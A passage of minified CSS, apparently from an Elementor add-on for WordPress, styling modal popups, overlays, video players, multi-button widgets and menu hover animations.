rotateY(0);opacity:1}}.rael-html-modal{overflow:hidden!important}.rael-modal{position:fixed;width:100%;max-width:100%;z-index:-1;visibility:hidden;left:0;bottom:auto}.rael-trigger{display:inline-block}.rael-modal-popup-hide{display:none}.rael-modal-editor.rael-modal{position:fixed}.rael-modal.rael-modal-scroll{width:100%!important;height:100%;overflow-y:scroll;top:0!important;pointer-events:auto}.rael-modal .rael-modal-content-data{width:100%;height:100%;max-width:100%;max-height:100%}.rael-modal-parent-wrapper[data-close-on-overlay=yes] .rael-overlay{cursor:pointer}.rael-aspect-ratio-4_3 .rael-modal-vimeo .rael-video-wrap,.rael-aspect-ratio-4_3 .rael-modal-youtube .rael-video-wrap{padding-bottom:75%}.rael-aspect-ratio-16_9 .rael-modal-vimeo .rael-video-wrap,.rael-aspect-ratio-16_9 .rael-modal-youtube .rael-video-wrap{padding-bottom:56.25%}.rael-aspect-ratio-3_2 .rael-modal-vimeo .rael-video-wrap,.rael-aspect-ratio-3_2 .rael-modal-youtube .rael-video-wrap{padding-bottom:66.6666%}.rael-modal-content-data{-webkit-box-sizing:border-box;box-sizing:border-box}.rael-modal-content-data .rael-modal-iframe{position:absolute;top:0;left:0;height:100%;width:100%;border:0}.rael-modal.rael-modal-vimeo .rael-video-wrap,.rael-modal.rael-modal-youtube .rael-video-wrap{height:0;max-width:100%;position:relative}.rael-modal-full{min-height:100%}.rael-modal-custom,.rael-modal-full{pointer-events:none}.rael-modal-custom .rael-content{pointer-events:visible}.rael-modal-full .rael-content img{width:100%;max-width:100%}.rael-modal-full .rael-content,.rael-modal-full .rael-modal-close{pointer-events:auto}.rael-modal-video .rael-content{text-align:center}.rael-show,.rael-show+.rael-modal-close,.rael-show .rael-modal-close{visibility:visible}.rael-modal-close img{height:100%;width:100%}.rael-modal-close{cursor:pointer;font-size:1.6em;position:absolute;text-align:center;line-height:0}.rael-close-icon i,.rael-close-icon svg{color:#fff;width:25px;height:25px;font-size:25px;line-height:25px}.rael-close-image{width:25px;height:25px;-webkit-box-shadow:none;box-shadow:none;outline:0;border:0;padding:0;margin:0}.rael-modal-close{visibility:hidden;position:fixed;z-index:999999}.rael-close-custom-top-right{top:50px;right:50px}.rael-close-custom-top-left{top:50px;left:50px}.rael-close-custom-popup-top-right{bottom:100%;left:100%;position:absolute}.rael-close-custom-popup-top-left{bottom:100%;right:100%;position:absolute}.rael-close-custom-popup-edge-top-right{top:-.5em;right:-.5em;left:auto;position:absolute}.rael-close-custom-popup-edge-top-left{top:-.5em;left:-.5em;right:auto;position:absolute}.rael-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;bottom:0;left:0;right:0;z-index:1000;opacity:0;background:rgba(0,0,0,.75);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.rael-show{z-index:9999}.rael-show~.rael-overlay{opacity:1;visibility:visible}.rael-modal-title-wrap{-webkit-border-top-left-radius:inherit;border-top-left-radius:inherit;-webkit-border-top-right-radius:inherit;border-top-right-radius:inherit;padding:5px 25px}.rael-modal-title-wrap .rael-modal-title{margin:0}.rael-content{position:relative;margin:0 auto;width:100%}.rael-modal iframe,.rael-modal img{display:block;margin:0 auto}.rael-modal img{max-width:100%}.rael-modal-vimeo iframe,.rael-modal-youtube iframe{width:100%;height:100%}.rael-modal-action{cursor:pointer}.rael-modal-scrollable .rael-modal-content-data{overflow:auto}.rael-effect-1 .rael-content{-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.rael-show.rael-effect-1 .rael-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.rael-effect-2 .rael-content{-webkit-transform:translateX(20%);-ms-transform:translateX(20%);transform:translateX(20%);opacity:0;-webkit-transition:all .3s cubic-bezier(.25,.5,.5,.9);-o-transition:all .3s cubic-bezier(.25,.5,.5,.9);transition:all .3s cubic-bezier(.25,.5,.5,.9)}.rael-show.rael-effect-2 .rael-content{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}.rael-effect-3 .rael-content{-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.rael-show.rael-effect-3 .rael-content{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.rael-effect-4 .rael-content{-webkit-transform:scale(0) rotate(2turn);-ms-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}.rael-effect-4 .rael-content,.rael-show.rael-effect-4~.rael-overlay{-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.rael-show.rael-effect-4 .rael-content{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}.rael-effect-5.rael-modal{-webkit-perspective:1300px;perspective:1300px}.rael-effect-5 .rael-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}.rael-show.rael-effect-5 .rael-content{-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}.rael-effect-6.rael-modal{-webkit-perspective:1300px;perspective:1300px}.rael-effect-6 .rael-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}.rael-show.rael-effect-6 .rael-content{-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}.rael-effect-8.rael-modal{-webkit-perspective:1300px;perspective:1300px}.rael-effect-8 .rael-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:0}.rael-show.rael-effect-8 .rael-content{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}.rael-effect-9.rael-modal{-webkit-perspective:1300px;perspective:1300px}.rael-effect-9 .rael-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:0}.rael-show.rael-effect-9 .rael-content{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}.rael-effect-10.rael-modal{-webkit-perspective:1300px;perspective:1300px}.rael-effect-10 .rael-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.rael-show.rael-effect-10 .rael-content{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}.rael-effect-11 .rael-content{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.rael-show.rael-effect-11 .rael-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.rael-effect-13.rael-modal{-webkit-perspective:1300px;perspective:1300px}.rael-effect-13 .rael-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg);opacity:0}.rael-show.rael-effect-13 .rael-content{-webkit-animation:slit .7s ease-out forwards;animation:slit .7s ease-out forwards}.rael-effect-14.rael-modal{-webkit-perspective:1300px;perspective:1300px}.rael-effect-14 .rael-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(100%) rotateX(90deg);transform:translateY(100%) rotateX(90deg);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;opacity:0;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.rael-show.rael-effect-14 .rael-content{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}.rael-effect-15.rael-modal{-webkit-perspective:1300px;perspective:1300px}.rael-effect-15 .rael-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(100px) translateX(-30%) rotateY(90deg);transform:translateZ(100px) translateX(-30%) rotateY(90deg);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.rael-show.rael-effect-15 .rael-content{-webkit-transform:translateZ(0) translateX(0) rotateY(0);transform:translateZ(0) translateX(0) rotateY(0);opacity:1}.rael-show.rael-effect-17~.container{height:100%;overflow:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.rael-show.rael-effect-17~.container,.rael-show.rael-effect-17~.rael-overlay{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.rael-effect-17 .rael-content{opacity:0;-webkit-transform:translateY(200%);-ms-transform:translateY(200%);transform:translateY(200%)}.rael-show.rael-effect-17 .rael-content{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:all .3s .2s;-o-transition:all .3s .2s;transition:all .3s .2s}.rael-show.rael-effect-18~.container{height:100%;overflow:hidden}.rael-show.rael-effect-18~.rael-overlay{-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.rael-show.rael-effect-18~.container,.rael-show.rael-effect-18~.rael-overlay{-webkit-transform-style:preserve-3d;-webkit-transform-origin:0 50%;-webkit-animation:rotateRightSideFirst .5s ease-in forwards;-moz-transform-style:preserve-3d;-moz-transform-origin:0 50%;-moz-animation:rotateRightSideFirst .5s forwards ease-in;transform-style:preserve-3d;-ms-transform-origin:0 50%;transform-origin:0 50%;animation:rotateRightSideFirst .5s ease-in forwards}.rael-effect-18 .rael-content{-webkit-transform:translateX(200%);-ms-transform:translateX(200%);transform:translateX(200%);opacity:0}.rael-show.rael-effect-18 .rael-content{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:all .5s .1s;-o-transition:all .5s .1s;transition:all .5s .1s}.rael-show.rael-effect-19~.container{height:100%;overflow:hidden}.rael-show.rael-effect-19~.rael-overlay{-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.rael-show.rael-effect-19~.container,.rael-show.rael-effect-19~.rael-overlay{-webkit-transform-style:preserve-3d;-webkit-transform-origin:50% 100%;-webkit-animation:OpenTop .5s ease-in forwards;-moz-transform-style:preserve-3d;-moz-transform-origin:50% 100%;-moz-animation:OpenTop .5s forwards ease-in;transform-style:preserve-3d;-ms-transform-origin:50% 100%;transform-origin:50% 100%;animation:OpenTop .5s ease-in forwards}.rael-effect-19 .rael-content{-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%);opacity:0}.rael-show.rael-effect-19 .rael-content{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:all .5s .1s;-o-transition:all .5s .1s;transition:all .5s .1s}.internet-explorer .rael-modal-close{position:absolute}.internet-explorer .rael-close-custom-top-left,.internet-explorer .rael-close-custom-top-right{position:fixed}.rael-video-player{position:relative;height:0;overflow:hidden;max-width:100%;background:#000}.rael-video-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rael-video-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:all .4s;-o-transition:.4s all;transition:all .4s}.rael-video-player .play{height:72px;width:72px;left:50%;top:50%;position:absolute;cursor:pointer;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.rael-modal-content-data{position:relative}.rael-loader{display:block;margin:0 auto;min-height:48px;line-height:48px;width:48px;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.rael-loader:before{content:"";background:0 0!important;width:48px;height:48px;display:block;position:absolute;top:0;left:0;-webkit-border-radius:50%;border-radius:50%;-webkit-animation:rael-if-spin 575ms linear infinite;animation:rael-if-spin 575ms linear infinite}.rael-modal-iframe .rael-modal-content-data{overflow:auto;-webkit-overflow-scrolling:touch}@media (max-width:767px){.rael-modal-parent-wrapper.rael-modal-hide-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.rael-modal-parent-wrapper.rael-modal-hide-tablet{display:none}}@media (min-width:1025px){.rael-modal-parent-wrapper.rael-modal-hide-desktop{display:none}}.elementor-widget-rael-modal-popup .rael-modal-action-wrap .elementor-button,.elementor-widget-rael-modal-popup .rael-modal-action-wrap a.elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-rael-modal-popup .rael-modal-action-wrap .elementor-button{background-color:var(--e-global-color-accent)}.elementor-widget-rael-modal-popup .rael-modal-action-wrap .elementor-button:hover,.elementor-widget-rael-modal-popup .rael-modal-action-wrap a.elementor-button:hover{background-color:var(--e-global-color-accent)}.elementor-widget-rael-modal-popup .rael-modal-action{color:var(--e-global-color-text)}.elementor-widget-rael-modal-popup .rael-modal-action:hover{color:var(--e-global-color-text)}.elementor-widget-rael-modal-popup .rael-modal-action-wrap .rael-modal-action{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-rael-modal-popup .protected-content-error-msg,.elementor-widget-rael-modal-popup .rael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.rael-multi-button__primary-btn-wrapper,.rael-multi-button__secondary-btn-wrapper{position:relative;text-align:center;font-weight:400}.rael-multi-button{color:#fff;display:inline-block;font-size:14px;line-height:1;max-width:100%;padding:1.3rem 2.3rem;text-decoration:none}.rael-multi-button__primary-btn{background-color:#ffd500}.rael-multi-button__primary-btn:focus,.rael-multi-button__primary-btn:hover{background-color:#ca0;color:#fff}.rael-multi-button__secondary-btn{background-color:#0097f8}.rael-multi-button__secondary-btn:focus,.rael-multi-button__secondary-btn:hover{background-color:#0078c5;color:#fff}.rael-multi-button__connector{background-color:#fff;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:0 0 0 5px hsla(0,0%,100%,.3);box-shadow:0 0 0 5px hsla(0,0%,100%,.3);color:#27374c;display:inline-block;font-size:12px;width:30px;height:30px;line-height:30px;overflow:hidden;position:absolute!important;-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%);text-transform:uppercase;z-index:9}.rael-multi-button-icon>svg{width:1em;height:auto;vertical-align:top;fill:currentColor}.rael-multi-button-icon>i{font-size:1em}.rael-multi-button__primary-btn-icon--before,.rael-multi-button__secondary-btn-icon--before{margin-right:5px}.rael-multi-button__primary-btn-icon--after,.rael-multi-button__secondary-btn-icon--after{margin-left:5px}.rael-multi-button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-multi-button--mobile-view-stack .rael-multi-button-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.rael-multi-button--mobile-view-stack .rael-multi-button__primary-btn-wrapper,.rael-multi-button--mobile-view-stack .rael-multi-button__secondary-btn-wrapper{max-width:100%}.rael-multi-button--mobile-view-stack .rael-multi-button__connector{top:100%;right:50%}.rael-multi-button--mobile-view-stack .rael-multi-button__primary-btn{-webkit-border-radius:30px 30px 0 0;border-radius:30px 30px 0 0}.rael-multi-button--mobile-view-stack .rael-multi-button__secondary-btn{-webkit-border-radius:0 0 30px 30px;border-radius:0 0 30px 30px}.rael-multi-button--mobile-view-stack.rael-multi-button--mobile-align-left .rael-multi-button-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.rael-multi-button--mobile-view-stack.rael-multi-button--mobile-align-center .rael-multi-button-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-multi-button--mobile-view-stack.rael-multi-button--mobile-align-right .rael-multi-button-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.rael-multi-button--mobile-view-queue .rael-multi-button-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.rael-multi-button--mobile-view-queue .rael-multi-button__primary-btn-wrapper,.rael-multi-button--mobile-view-queue .rael-multi-button__secondary-btn-wrapper{max-width:50%}.rael-multi-button--mobile-view-queue .rael-multi-button__connector{top:50%;right:0}.rael-multi-button--mobile-view-queue .rael-multi-button__primary-btn{-webkit-border-radius:50px 0 0 50px;border-radius:50px 0 0 50px}.rael-multi-button--mobile-view-queue .rael-multi-button__secondary-btn{-webkit-border-radius:0 50px 50px 0;border-radius:0 50px 50px 0}.rael-multi-button--mobile-view-queue.rael-multi-button--mobile-align-left .rael-multi-button-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.rael-multi-button--mobile-view-queue.rael-multi-button--mobile-align-center .rael-multi-button-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-multi-button--mobile-view-queue.rael-multi-button--mobile-align-right .rael-multi-button-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (min-width:768px){.rael-multi-button--tablet-view-stack .rael-multi-button-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.rael-multi-button--tablet-view-stack .rael-multi-button__primary-btn-wrapper,.rael-multi-button--tablet-view-stack .rael-multi-button__secondary-btn-wrapper{max-width:100%}.rael-multi-button--tablet-view-stack .rael-multi-button__connector{top:100%;right:50%}.rael-multi-button--tablet-view-stack .rael-multi-button__primary-btn{-webkit-border-radius:30px 30px 0 0;border-radius:30px 30px 0 0}.rael-multi-button--tablet-view-stack .rael-multi-button__secondary-btn{-webkit-border-radius:0 0 30px 30px;border-radius:0 0 30px 30px}.rael-multi-button--tablet-view-stack.rael-multi-button--tablet-align-left .rael-multi-button-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.rael-multi-button--tablet-view-stack.rael-multi-button--tablet-align-center .rael-multi-button-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-multi-button--tablet-view-stack.rael-multi-button--tablet-align-right .rael-multi-button-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.rael-multi-button--tablet-view-queue .rael-multi-button-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.rael-multi-button--tablet-view-queue .rael-multi-button__primary-btn-wrapper,.rael-multi-button--tablet-view-queue .rael-multi-button__secondary-btn-wrapper{max-width:50%}.rael-multi-button--tablet-view-queue .rael-multi-button__connector{top:50%;right:0}.rael-multi-button--tablet-view-queue .rael-multi-button__primary-btn{-webkit-border-radius:50px 0 0 50px;border-radius:50px 0 0 50px}.rael-multi-button--tablet-view-queue .rael-multi-button__secondary-btn{-webkit-border-radius:0 50px 50px 0;border-radius:0 50px 50px 0}.rael-multi-button--tablet-view-queue.rael-multi-button--tablet-align-left .rael-multi-button-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.rael-multi-button--tablet-view-queue.rael-multi-button--tablet-align-center .rael-multi-button-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-multi-button--tablet-view-queue.rael-multi-button--tablet-align-right .rael-multi-button-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media screen and (min-width:1024px){.rael-multi-button--view-stack .rael-multi-button-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.rael-multi-button--view-stack .rael-multi-button__primary-btn-wrapper,.rael-multi-button--view-stack .rael-multi-button__secondary-btn-wrapper{max-width:100%}.rael-multi-button--view-stack .rael-multi-button__connector{top:100%;right:50%}.rael-multi-button--view-stack .rael-multi-button__primary-btn{-webkit-border-radius:30px 30px 0 0;border-radius:30px 30px 0 0}.rael-multi-button--view-stack .rael-multi-button__secondary-btn{-webkit-border-radius:0 0 30px 30px;border-radius:0 0 30px 30px}.rael-multi-button--view-stack.rael-multi-button--align-left .rael-multi-button-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.rael-multi-button--view-stack.rael-multi-button--align-center .rael-multi-button-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-multi-button--view-stack.rael-multi-button--align-right .rael-multi-button-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.rael-multi-button--view-queue .rael-multi-button-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.rael-multi-button--view-queue .rael-multi-button__primary-btn-wrapper,.rael-multi-button--view-queue .rael-multi-button__secondary-btn-wrapper{max-width:50%}.rael-multi-button--view-queue .rael-multi-button__connector{top:50%;right:0}.rael-multi-button--view-queue .rael-multi-button__primary-btn{-webkit-border-radius:50px 0 0 50px;border-radius:50px 0 0 50px}.rael-multi-button--view-queue .rael-multi-button__secondary-btn{-webkit-border-radius:0 50px 50px 0;border-radius:0 50px 50px 0}.rael-multi-button--view-queue.rael-multi-button--align-left .rael-multi-button-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.rael-multi-button--view-queue.rael-multi-button--align-center .rael-multi-button-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-multi-button--view-queue.rael-multi-button--align-right .rael-multi-button-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@charset "UTF-8";.elementor-item:before,.elementor-item:after{display:block;position:absolute;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-transition-timing-function:cubic-bezier(.58,.3,.005,1);-o-transition-timing-function:cubic-bezier(.58,.3,.005,1);transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{opacity:0}.elementor-item:hover:before,.elementor-item:hover:after,.elementor-item:focus:before,.elementor-item:focus:after,.elementor-item.highlighted:before,.elementor-item.highlighted:after,.elementor-item-active:before,.elementor-item-active:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.rael--pointer-double-line .elementor-item:before,.rael--pointer-double-line .elementor-item:after,.rael--pointer-underline .elementor-item:before,.rael--pointer-underline .elementor-item:after,.rael--pointer-overline .elementor-item:before,.rael--pointer-overline .elementor-item:after{height:3px;width:100%;left:0;background-color:#55595c;z-index:2}.rael--pointer-double-line.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-double-line.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-underline.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-underline.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-overline.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-overline.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{height:0;width:0;left:50%}.rael--pointer-double-line.rael--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-underline.rael--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-overline.rael--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px}.rael--pointer-double-line.rael--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-underline.rael--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-overline.rael--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px}.rael--pointer-double-line.rael--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-underline.rael--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-overline.rael--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}.rael--pointer-double-line.rael--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-underline.rael--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-overline.rael--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}.rael--pointer-double-line.rael--animation-none,.rael--pointer-double-line.rael--animation-none .elementor-item,.rael--pointer-underline.rael--animation-none,.rael--pointer-underline.rael--animation-none .elementor-item,.rael--pointer-overline.rael--animation-none,.rael--pointer-overline.rael--animation-none .elementor-item{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-double-line.rael--animation-none:before,.rael--pointer-double-line.rael--animation-none:after,.rael--pointer-double-line.rael--animation-none:hover,.rael--pointer-double-line.rael--animation-none:focus,.rael--pointer-double-line.rael--animation-none .elementor-item:before,.rael--pointer-double-line.rael--animation-none .elementor-item:after,.rael--pointer-double-line.rael--animation-none .elementor-item:hover,.rael--pointer-double-line.rael--animation-none .elementor-item:focus,.rael--pointer-underline.rael--animation-none:before,.rael--pointer-underline.rael--animation-none:after,.rael--pointer-underline.rael--animation-none:hover,.rael--pointer-underline.rael--animation-none:focus,.rael--pointer-underline.rael--animation-none .elementor-item:before,.rael--pointer-underline.rael--animation-none .elementor-item:after,.rael--pointer-underline.rael--animation-none .elementor-item:hover,.rael--pointer-underline.rael--animation-none .elementor-item:focus,.rael--pointer-overline.rael--animation-none:before,.rael--pointer-overline.rael--animation-none:after,.rael--pointer-overline.rael--animation-none:hover,.rael--pointer-overline.rael--animation-none:focus,.rael--pointer-overline.rael--animation-none .elementor-item:before,.rael--pointer-overline.rael--animation-none .elementor-item:after,.rael--pointer-overline.rael--animation-none .elementor-item:hover,.rael--pointer-overline.rael--animation-none .elementor-item:focus{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-double-line .elementor-item:before,.rael--pointer-overline .elementor-item:before{content:'';top:0}.rael--pointer-double-line.rael--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-overline.rael--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{width:10px;left:-20px}.rael--pointer-double-line .elementor-item:after,.rael--pointer-underline .elementor-item:after{content:'';bottom:0}.rael--pointer-double-line.rael--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-underline.rael--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{width:10px;left:calc(100% + 20px)}.rael--pointer-framed .elementor-item:before,.rael--pointer-framed .elementor-item:after{background:#fff0;left:0;top:0;bottom:0;right:0;border:3px solid #55595c}.rael--pointer-framed .elementor-item:before{content:''}.rael--pointer-framed.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.rael--pointer-framed.rael--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25)}.rael--pointer-framed.rael--animation-grow .elementor-item:before,.rael--pointer-framed.rael--animation-shrink .elementor-item:before{-webkit-transition:opacity 0.2s,-webkit-transform 0.4s;transition:opacity 0.2s,-webkit-transform 0.4s;-o-transition:opacity 0.2s,transform 0.4s;transition:opacity 0.2s,transform 0.4s;transition:opacity 0.2s,transform 0.4s,-webkit-transform 0.4s}.rael--pointer-framed.rael--animation-draw .elementor-item:before,.rael--pointer-framed.rael--animation-draw .elementor-item:after{width:3px;height:3px}.rael--pointer-framed.rael--animation-draw .elementor-item:before{border-width:0 0 3px 3px;-webkit-transition:width 0.1s 0.2s,height 0.1s 0.3s,opacity 0.12s 0.22s;-o-transition:width 0.1s 0.2s,height 0.1s 0.3s,opacity 0.12s 0.22s;transition:width 0.1s 0.2s,height 0.1s 0.3s,opacity 0.12s 0.22s}.rael--pointer-framed.rael--animation-draw .elementor-item:after{content:'';top:initial;bottom:0;left:initial;right:0;border-width:3px 3px 0 0;-webkit-transition:width 0.1s,height 0.1s 0.1s,opacity 0.02s 0.18s;-o-transition:width 0.1s,height 0.1s 0.1s,opacity 0.02s 0.18s;transition:width 0.1s,height 0.1s 0.1s,opacity 0.02s 0.18s}.rael--pointer-framed.rael--animation-draw .elementor-item:hover:before,.rael--pointer-framed.rael--animation-draw 